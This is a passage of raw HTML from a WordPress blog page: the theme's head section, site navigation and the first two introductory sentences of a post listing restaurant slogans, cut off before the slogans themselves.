<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/posts/753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://statusforwhatsapp.com/?p=753' />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style><link rel="pingback" href="https://statusforwhatsapp.com/xmlrpc.php">    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-753 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://statusforwhatsapp.com/category/slogans/" itemprop="item"><span itemprop="name">Slogans</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">375 Best Restaurant Slogans (to Boost Your Business Success)</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/slogans/" alt="View all posts in Slogans"> 
                        Slogans
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://statusforwhatsapp.com/375-best-restaurant-slogans-to-boost-your-business-success/" title="Permalink to: 375 Best Restaurant Slogans (to Boost Your Business Success)">
                            375 Best Restaurant Slogans (to Boost Your Business Success)                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        Status for whatsapp                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/01/"><time datetime="">January 25, 2023</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                            <a href="https://statusforwhatsapp.com/tag/no-ads/">#No Ads</a>                            </span>
                                                    </div>
                    </div>
                </div>
                                <article class="small single">
                    <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-square" id='revbid-square-4152' style='min-width: 300px; min-height: 250px;text-align:center'></div></div>
<p>Are you wondering, which slogan to use for your restaurant? Check our ultimate collection of the <strong>best restaurant slogans</strong> that will help with your business success.</p>
<p>We have divided these slogans into several categories &#8211; <strong>catchy, creative, unique, clever, modern, memorable</strong>, and more&#8230;</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
